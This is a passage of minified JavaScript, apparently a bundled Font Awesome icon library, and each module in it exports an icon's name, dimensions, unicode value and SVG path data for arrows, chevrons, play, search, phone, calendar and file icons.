strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(19);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faArrowAltCircleRight=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61838,"arrow-alt-circle-right"],o="M464 256A208 208 0 1 1 48 256a208 208 0 1 1 416 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM294.6 151.2c-4.2-4.6-10.1-7.2-16.4-7.2C266 144 256 154 256 166.3l0 41.7-96 0c-17.7 0-32 14.3-32 32l0 32c0 17.7 14.3 32 32 32l96 0 0 41.7c0 12.3 10 22.3 22.3 22.3c6.2 0 12.1-2.6 16.4-7.2l84-91c3.5-3.8 5.4-8.7 5.4-13.9s-1.9-10.1-5.4-13.9l-84-91z";t.definition={prefix:"far",iconName:"circle-right",icon:[512,512,n,"f35a",o]},t.faCircleRight=t.definition,t.prefix="far",t.iconName="circle-right",t.width=512,t.height=512,t.ligatures=n,t.unicode="f35a",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(21);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPlayCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61469,"play-circle"],o="M464 256A208 208 0 1 0 48 256a208 208 0 1 0 416 0zM0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c7.6-4.2 16.8-4.1 24.3 .5l144 88c7.1 4.4 11.5 12.1 11.5 20.5s-4.4 16.1-11.5 20.5l-144 88c-7.4 4.5-16.7 4.7-24.3 .5s-12.3-12.2-12.3-20.9l0-176c0-8.7 4.7-16.7 12.3-20.9z";t.definition={prefix:"far",iconName:"circle-play",icon:[512,512,n,"f144",o]},t.faCirclePlay=t.definition,t.prefix="far",t.iconName="circle-play",t.width=512,t.height=512,t.ligatures=n,t.unicode="f144",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(23);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPlayCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61469,"play-circle"],o="M0 256a256 256 0 1 1 512 0A256 256 0 1 1 0 256zM188.3 147.1c-7.6 4.2-12.3 12.3-12.3 20.9l0 176c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88c-7.4-4.5-16.7-4.7-24.3-.5z";t.definition={prefix:"fas",iconName:"circle-play",icon:[512,512,n,"f144",o]},t.faCirclePlay=t.definition,t.prefix="fas",t.iconName="circle-play",t.width=512,t.height=512,t.ligatures=n,t.unicode="f144",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(25);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faLongArrowRight=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["long-arrow-right"],o="M507.3 267.3c6.2-6.2 6.2-16.4 0-22.6l-144-144c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L457.4 240 16 240c-8.8 0-16 7.2-16 16s7.2 16 16 16l441.4 0L340.7 388.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0l144-144z";t.definition={prefix:"fal",iconName:"arrow-right-long",icon:[512,512,n,"f178",o]},t.faArrowRightLong=t.definition,t.prefix="fal",t.iconName="arrow-right-long",t.width=512,t.height=512,t.ligatures=n,t.unicode="f178",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(27);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faChevronCircleRight=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["chevron-circle-right"],o="M480 256A224 224 0 1 1 32 256a224 224 0 1 1 448 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM235.3 379.3l112-112c6.2-6.2 6.2-16.4 0-22.6l-112-112c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L313.4 256 212.7 356.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0z";t.definition={prefix:"fal",iconName:"circle-chevron-right",icon:[512,512,n,"f138",o]},t.faCircleChevronRight=t.definition,t.prefix="fal",t.iconName="circle-chevron-right",t.width=512,t.height=512,t.ligatures=n,t.unicode="f138",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(29);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faChevronCircleLeft=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["chevron-circle-left"],o="M32 256a224 224 0 1 1 448 0A224 224 0 1 1 32 256zm480 0A256 256 0 1 0 0 256a256 256 0 1 0 512 0zM276.7 132.7l-112 112c-6.2 6.2-6.2 16.4 0 22.6l112 112c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L198.6 256 299.3 155.3c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0z";t.definition={prefix:"fal",iconName:"circle-chevron-left",icon:[512,512,n,"f137",o]},t.faCircleChevronLeft=t.definition,t.prefix="fal",t.iconName="circle-chevron-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f137",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[9002],o="M299.3 244.7c6.2 6.2 6.2 16.4 0 22.6l-192 192c-6.2 6.2-16.4 6.2-22.6 0s-6.2-16.4 0-22.6L265.4 256 84.7 75.3c-6.2-6.2-6.2-16.4 0-22.6s16.4-6.2 22.6 0l192 192z";t.definition={prefix:"fal",iconName:"chevron-right",icon:[320,512,n,"f054",o]},t.faChevronRight=t.definition,t.prefix="fal",t.iconName="chevron-right",t.width=320,t.height=512,t.ligatures=n,t.unicode="f054",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[9001],o="M20.7 267.3c-6.2-6.2-6.2-16.4 0-22.6l192-192c6.2-6.2 16.4-6.2 22.6 0s6.2 16.4 0 22.6L54.6 256 235.3 436.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0l-192-192z";t.definition={prefix:"fal",iconName:"chevron-left",icon:[320,512,n,"f053",o]},t.faChevronLeft=t.definition,t.prefix="fal",t.iconName="chevron-left",t.width=320,t.height=512,t.ligatures=n,t.unicode="f053",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M267.3 395.3c-6.2 6.2-16.4 6.2-22.6 0l-192-192c-6.2-6.2-6.2-16.4 0-22.6s16.4-6.2 22.6 0L256 361.4 436.7 180.7c6.2-6.2 16.4-6.2 22.6 0s6.2 16.4 0 22.6l-192 192z";t.definition={prefix:"fal",iconName:"chevron-down",icon:[512,512,n,"f078",o]},t.faChevronDown=t.definition,t.prefix="fal",t.iconName="chevron-down",t.width=512,t.height=512,t.ligatures=n,t.unicode="f078",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(34);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faArrowToBottom=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["arrow-to-bottom"],o="M16 480c-8.8 0-16-7.2-16-16s7.2-16 16-16l352 0c8.8 0 16 7.2 16 16s-7.2 16-16 16L16 480zM203.3 379.3c-6.2 6.2-16.4 6.2-22.6 0l-128-128c-6.2-6.2-6.2-16.4 0-22.6s16.4-6.2 22.6 0L176 329.4 176 224l0-176c0-8.8 7.2-16 16-16s16 7.2 16 16l0 176 0 105.4L308.7 228.7c6.2-6.2 16.4-6.2 22.6 0s6.2 16.4 0 22.6l-128 128z";t.definition={prefix:"fal",iconName:"arrow-down-to-line",icon:[384,512,n,"f33d",o]},t.faArrowDownToLine=t.definition,t.prefix="fal",t.iconName="arrow-down-to-line",t.width=384,t.height=512,t.ligatures=n,t.unicode="f33d",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(36);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faTimes=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128473,10005,10006,10060,215,"close","multiply","remove","times"],o="M324.5 411.1c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L214.6 256 347.1 123.5c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L192 233.4 59.6 100.9c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L169.4 256 36.9 388.5c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0L192 278.6 324.5 411.1z";t.definition={prefix:"fal",iconName:"xmark",icon:[384,512,n,"f00d",o]},t.faXmark=t.definition,t.prefix="fal",t.iconName="xmark",t.width=384,t.height=512,t.ligatures=n,t.unicode="f00d",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(38);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faTimesCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61532,"times-circle","xmark-circle"],o="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM180.7 180.7c-6.2 6.2-6.2 16.4 0 22.6L233.4 256l-52.7 52.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0L256 278.6l52.7 52.7c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L278.6 256l52.7-52.7c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L256 233.4l-52.7-52.7c-6.2-6.2-16.4-6.2-22.6 0z";t.definition={prefix:"fal",iconName:"circle-xmark",icon:[512,512,n,"f057",o]},t.faCircleXmark=t.definition,t.prefix="fal",t.iconName="circle-xmark",t.width=512,t.height=512,t.ligatures=n,t.unicode="f057",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(40);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPhoneAlt=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128381,"phone-alt"],o="M136.2 275.2c16.4-7 35.4-2.4 46.7 11.4l33.2 40.6c46-26.7 84.4-65.1 111.1-111.1L286.7 183c-13.8-11.3-18.5-30.3-11.4-46.7l48-112C330.8 6.7 349.7-3.1 368.4 .9l112 24C498.8 28.8 512 45.1 512 64c0 0 0 0 0 0c0 236.7-183.5 430.5-416 446.9c-4.5 .3-9.1 .6-13.7 .8c0 0 0 0 0 0c0 0-.1 0-.1 0c-6.1 .2-12.1 .4-18.3 .4c0 0 0 0 0 0c-18.9 0-35.2-13.2-39.1-31.6l-24-112c-4-18.7 5.8-37.6 23.4-45.1l112-48zM64.3 480C293.9 479.8 480 293.7 480 64c0 0 0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0s0 0 0 0c0-3.8-2.6-7-6.3-7.8l-112-24c-3.7-.8-7.5 1.2-9 4.7l-48 112c-1.4 3.3-.5 7.1 2.3 9.3l40.6 33.2c12.2 9.9 15.3 27.2 7.4 40.8c-29.5 50.9-71.9 93.3-122.7 122.7c-13.6 7.9-30.9 4.7-40.8-7.4l-33.2-40.6c-2.3-2.8-6.1-3.7-9.3-2.3l-112 48c-3.5 1.5-5.5 5.3-4.7 9l24 112c.8 3.7 4.1 6.3 7.8 6.3c.1 0 .2 0 .3 0z";t.definition={prefix:"fal",iconName:"phone-flip",icon:[512,512,n,"f879",o]},t.faPhoneFlip=t.definition,t.prefix="fal",t.iconName="phone-flip",t.width=512,t.height=512,t.ligatures=n,t.unicode="f879",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(42);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faSearch=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128269,"search"],o="M384 208A176 176 0 1 0 32 208a176 176 0 1 0 352 0zM343.3 366C307 397.2 259.7 416 208 416C93.1 416 0 322.9 0 208S93.1 0 208 0S416 93.1 416 208c0 51.7-18.8 99-50 135.3L507.3 484.7c6.2 6.2 6.2 16.4 0 22.6s-16.4 6.2-22.6 0L343.3 366z";t.definition={prefix:"fal",iconName:"magnifying-glass",icon:[512,512,n,"f002",o]},t.faMagnifyingGlass=t.definition,t.prefix="fal",t.iconName="magnifying-glass",t.width=512,t.height=512,t.ligatures=n,t.unicode="f002",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(44);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faArrowCircleLeft=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["arrow-circle-left"],o="M32 256a224 224 0 1 1 448 0A224 224 0 1 1 32 256zm480 0A256 256 0 1 0 0 256a256 256 0 1 0 512 0zM228.7 148.7l-96 96c-6.2 6.2-6.2 16.4 0 22.6l96 96c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L182.6 272 368 272c8.8 0 16-7.2 16-16s-7.2-16-16-16l-185.4 0 68.7-68.7c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0z";t.definition={prefix:"fal",iconName:"circle-arrow-left",icon:[512,512,n,"f0a8",o]},t.faCircleArrowLeft=t.definition,t.prefix="fal",t.iconName="circle-arrow-left",t.width=512,t.height=512,t.ligatures=n,t.unicode="f0a8",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(46);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPlusCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["plus-circle"],o="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM240 352c0 8.8 7.2 16 16 16s16-7.2 16-16l0-80 80 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-80 0 0-80c0-8.8-7.2-16-16-16s-16 7.2-16 16l0 80-80 0c-8.8 0-16 7.2-16 16s7.2 16 16 16l80 0 0 80z";t.definition={prefix:"fal",iconName:"circle-plus",icon:[512,512,n,"f055",o]},t.faCirclePlus=t.definition,t.prefix="fal",t.iconName="circle-plus",t.width=512,t.height=512,t.ligatures=n,t.unicode="f055",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(48);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faMinusCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["minus-circle"],o="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zM160 240c-8.8 0-16 7.2-16 16s7.2 16 16 16l192 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-192 0z";t.definition={prefix:"fal",iconName:"circle-minus",icon:[512,512,n,"f056",o]},t.faCircleMinus=t.definition,t.prefix="fal",t.iconName="circle-minus",t.width=512,t.height=512,t.ligatures=n,t.unicode="f056",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M32 256C32 132.3 132.3 32 256 32s224 100.3 224 224l0 144.1c0 26.5-21.5 48-48 48l-82.7-.1c-6.6-18.6-24.4-32-45.3-32l-64 0c-26.5 0-48 21.5-48 48s21.5 48 48 48l64 0c20.9 0 38.7-13.4 45.3-32l82.7 .1c44.2 0 80.1-35.8 80.1-80L512 256C512 114.6 397.4 0 256 0S0 114.6 0 256l0 48c0 8.8 7.2 16 16 16s16-7.2 16-16l0-48zM320 464c0 8.8-7.2 16-16 16l-64 0c-8.8 0-16-7.2-16-16s7.2-16 16-16l64 0c8.8 0 16 7.2 16 16zM144 224l16 0 0 128-16 0c-26.5 0-48-21.5-48-48l0-32c0-26.5 21.5-48 48-48zM64 272l0 32c0 44.2 35.8 80 80 80l16 0c17.7 0 32-14.3 32-32l0-128c0-17.7-14.3-32-32-32l-16 0c-44.2 0-80 35.8-80 80zm288-48l16 0c26.5 0 48 21.5 48 48l0 32c0 26.5-21.5 48-48 48l-16 0 0-128zm16-32l-16 0c-17.7 0-32 14.3-32 32l0 128c0 17.7 14.3 32 32 32l16 0c44.2 0 80-35.8 80-80l0-32c0-44.2-35.8-80-80-80z";t.definition={prefix:"fal",iconName:"headset",icon:[512,512,n,"f590",o]},t.faHeadset=t.definition,t.prefix="fal",t.iconName="headset",t.width=512,t.height=512,t.ligatures=n,t.unicode="f590",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M402.7 425.3C363.4 459.4 312.1 480 256 480s-107.4-20.6-146.7-54.7l91.1-91C216.1 345.4 235.3 352 256 352s39.9-6.6 55.6-17.7l91.1 91zm22.6-22.6l-91-91.1C345.4 295.9 352 276.7 352 256s-6.6-39.9-17.7-55.6l91-91.1C459.4 148.6 480 199.9 480 256s-20.6 107.4-54.7 146.7zM448 425.4c39.8-45.1 64-104.4 64-169.4s-24.2-124.2-64-169.4l11.3-11.3c6.2-6.2 6.2-16.4 0-22.6s-16.4-6.2-22.6 0L425.4 64C380.2 24.2 320.9 0 256 0S131.8 24.2 86.6 64L75.3 52.7c-6.2-6.2-16.4-6.2-22.6 0s-6.2 16.4 0 22.6L64 86.6C24.2 131.8 0 191.1 0 256s24.2 124.2 64 169.4L52.7 436.7c-6.2 6.2-6.2 16.4 0 22.6s16.4 6.2 22.6 0L86.6 448c45.1 39.8 104.4 64 169.4 64s124.2-24.2 169.4-64l11.3 11.3c6.2 6.2 16.4 6.2 22.6 0s6.2-16.4 0-22.6L448 425.4zM402.7 86.7l-91.1 91.1C295.9 166.6 276.7 160 256 160s-39.9 6.6-55.6 17.7L109.3 86.7C148.6 52.6 199.9 32 256 32s107.4 20.6 146.7 54.7zM177.7 311.6L86.7 402.7C52.6 363.4 32 312.1 32 256s20.6-107.4 54.7-146.7l91.1 91.1C166.6 216.1 160 235.3 160 256s6.6 39.9 17.7 55.6zM192 256a64 64 0 1 1 128 0 64 64 0 1 1 -128 0z";t.definition={prefix:"fal",iconName:"life-ring",icon:[512,512,n,"f1cd",o]},t.faLifeRing=t.definition,t.prefix="fal",t.iconName="life-ring",t.width=512,t.height=512,t.ligatures=n,t.unicode="f1cd",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128339,"clock-four"],o="M480 256A224 224 0 1 1 32 256a224 224 0 1 1 448 0zM0 256a256 256 0 1 0 512 0A256 256 0 1 0 0 256zM240 112l0 144c0 5.3 2.7 10.3 7.1 13.3l96 64c7.4 4.9 17.3 2.9 22.2-4.4s2.9-17.3-4.4-22.2L272 247.4 272 112c0-8.8-7.2-16-16-16s-16 7.2-16 16z";t.definition={prefix:"fal",iconName:"clock",icon:[512,512,n,"f017",o]},t.faClock=t.definition,t.prefix="fal",t.iconName="clock",t.width=512,t.height=512,t.ligatures=n,t.unicode="f017",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128197,128198],o="M112 0c8.8 0 16 7.2 16 16l0 48 192 0 0-48c0-8.8 7.2-16 16-16s16 7.2 16 16l0 48 32 0c35.3 0 64 28.7 64 64l0 32 0 32 0 256c0 35.3-28.7 64-64 64L64 512c-35.3 0-64-28.7-64-64L0 192l0-32 0-32C0 92.7 28.7 64 64 64l32 0 0-48c0-8.8 7.2-16 16-16zM416 192L32 192l0 256c0 17.7 14.3 32 32 32l320 0c17.7 0 32-14.3 32-32l0-256zM384 96L64 96c-17.7 0-32 14.3-32 32l0 32 384 0 0-32c0-17.7-14.3-32-32-32z";t.definition={prefix:"fal",iconName:"calendar",icon:[448,512,n,"f133",o]},t.faCalendar=t.definition,t.prefix="fal",t.iconName="calendar",t.width=448,t.height=512,t.ligatures=n,t.unicode="f133",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(54);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faMapMarkerAlt=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=["map-marker-alt"],o="M352 192c0-88.4-71.6-160-160-160S32 103.6 32 192c0 15.6 5.4 37 16.6 63.4c10.9 25.9 26.2 54 43.6 82.1c34.1 55.3 74.4 108.2 99.9 140c25.4-31.8 65.8-84.7 99.9-140c17.3-28.1 32.7-56.3 43.6-82.1C346.6 229 352 207.6 352 192zm32 0c0 87.4-117 243-168.3 307.2c-12.3 15.3-35.1 15.3-47.4 0C117 435 0 279.4 0 192C0 86 86 0 192 0S384 86 384 192zm-240 0a48 48 0 1 0 96 0 48 48 0 1 0 -96 0zm48 80a80 80 0 1 1 0-160 80 80 0 1 1 0 160z";t.definition={prefix:"fal",iconName:"location-dot",icon:[384,512,n,"f3c5",o]},t.faLocationDot=t.definition,t.prefix="fal",t.iconName="location-dot",t.width=384,t.height=512,t.ligatures=n,t.unicode="f3c5",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(56);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faPlayCircle=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[61469,"play-circle"],o="M256 32a224 224 0 1 1 0 448 224 224 0 1 1 0-448zm0 480A256 256 0 1 0 256 0a256 256 0 1 0 0 512zm72.7-256L208 329.7l0-147.5L328.7 256zM212.5 147.5c-7.4-4.5-16.7-4.7-24.3-.5s-12.3 12.3-12.3 20.9l0 176c0 8.7 4.7 16.7 12.3 20.9s16.8 4.1 24.3-.5l144-88c7.1-4.4 11.5-12.1 11.5-20.5s-4.4-16.1-11.5-20.5l-144-88z";t.definition={prefix:"fal",iconName:"circle-play",icon:[512,512,n,"f144",o]},t.faCirclePlay=t.definition,t.prefix="fal",t.iconName="circle-play",t.width=512,t.height=512,t.ligatures=n,t.unicode="f144",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[],o="M320 480L64 480c-17.7 0-32-14.3-32-32L32 64c0-17.7 14.3-32 32-32l128 0 0 112c0 26.5 21.5 48 48 48l112 0 0 256c0 17.7-14.3 32-32 32zM240 160c-8.8 0-16-7.2-16-16l0-111.5c2.8 .7 5.4 2.1 7.4 4.2L347.3 152.6c2.1 2.1 3.5 4.6 4.2 7.4L240 160zM64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-284.1c0-12.7-5.1-24.9-14.1-33.9L254.1 14.1c-9-9-21.2-14.1-33.9-14.1L64 0zm0 80c0 8.8 7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16L80 64c-8.8 0-16 7.2-16 16zm0 64c0 8.8 7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0c-8.8 0-16 7.2-16 16zM224 432c0 8.8 7.2 16 16 16l64 0c8.8 0 16-7.2 16-16s-7.2-16-16-16l-64 0c-8.8 0-16 7.2-16 16zm64-96L96 336l0-64 192 0 0 64zM96 240c-17.7 0-32 14.3-32 32l0 64c0 17.7 14.3 32 32 32l192 0c17.7 0 32-14.3 32-32l0-64c0-17.7-14.3-32-32-32L96 240z";t.definition={prefix:"fal",iconName:"file-invoice",icon:[384,512,n,"f570",o]},t.faFileInvoice=t.definition,t.prefix="fal",t.iconName="file-invoice",t.width=384,t.height=512,t.ligatures=n,t.unicode="f570",t.svgPathData=o,t.aliases=n},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=i(59);t.definition={prefix:n.prefix,iconName:n.iconName,icon:[n.width,n.height,n.aliases,n.unicode,n.svgPathData]},t.faFileAlt=t.definition,t.prefix=n.prefix,t.iconName=n.iconName,t.width=n.width,t.height=n.height,t.ligatures=n.aliases,t.unicode=n.unicode,t.svgPathData=n.svgPathData,t.aliases=n.aliases},function(e,t,i){"use strict";Object.defineProperty(t,"__esModule",{value:!0});var n=[128441,128462,61686,"file-alt","file-text"],o="M320 480L64 480c-17.7 0-32-14.3-32-32L32 64c0-17.7 14.3-32 32-32l128 0 0 112c0 26.5 21.5 48 48 48l112 0 0 256c0 17.7-14.3 32-32 32zM240 160c-8.8 0-16-7.2-16-16l0-111.5c2.8 .7 5.4 2.1 7.4 4.2L347.3 152.6c2.1 2.1 3.5 4.6 4.2 7.4L240 160zM64 0C28.7 0 0 28.7 0 64L0 448c0 35.3 28.7 64 64 64l256 0c35.3 0 64-28.7 64-64l0-284.1c0-12.7-5.1-24.9-14.1-33.9L254.1 